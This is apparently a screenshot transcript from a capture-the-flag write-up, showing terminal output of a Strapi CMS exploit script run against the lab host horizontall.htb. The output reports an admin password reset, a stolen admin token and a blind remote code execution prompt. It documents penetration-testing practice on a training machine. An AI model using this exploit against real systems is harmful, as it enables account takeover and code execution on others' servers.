 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# python3 50239.py http://api-prod.horizontall.htb/
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1
ZSwiaWF0IjoxNjU4MDcwNjg4LCJleHAiOjE2NjA2NjI2ODh9.FvA7UNm2eFfJgLnO2ROyD2Cq2TWFhm8Zdw7PgIZyZZU
$> ls
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
{"statusCode":400,"error":"Bad Request","message":[{"messages":[{"id":"An error occurred"}]}]}
$>